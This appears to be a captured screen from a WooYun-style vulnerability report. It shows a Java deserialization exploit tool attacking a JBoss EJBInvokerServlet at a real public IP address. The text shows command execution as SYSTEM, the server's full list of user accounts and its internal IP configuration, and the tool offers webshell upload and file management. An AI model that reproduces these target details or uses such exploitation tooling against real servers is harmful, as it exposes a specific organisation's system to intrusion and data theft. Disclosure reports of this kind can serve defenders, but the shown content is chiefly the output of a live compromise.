 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://219.143.252.185:90/invoker/EJBInvokerServlet
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空结果
nt authority\system
================================================================
\\ 的用户帐户
-------------------------------------------------------------------------------
$_teachina 1 admin
Administrator ASPNET ceshi
chinatea demo Guest
IUSR_WEB IUSR_WEBserver IWAM_WEB
SUPPORT_388945a0 tea TM_OSCE_WEBSERVER
tuhsuftp uploadinfo
命令运行完毕，但发生一个或多个错误。
================================================================
Windows IP Configuration
Ethernet adapter EXT:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter INT:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.6.132.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
www.wooyun.org